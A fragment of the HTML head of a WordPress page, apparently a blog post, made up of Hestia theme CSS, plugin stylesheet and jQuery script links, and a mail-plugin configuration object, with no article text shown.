100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"985a8a86d2","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/posts/2000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ili4.ru/?p=2000' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ili4.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fili4.ru%2Fkarabin-dlya-rady%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ili4.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fili4.ru%2Fkarabin-dlya-rady%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

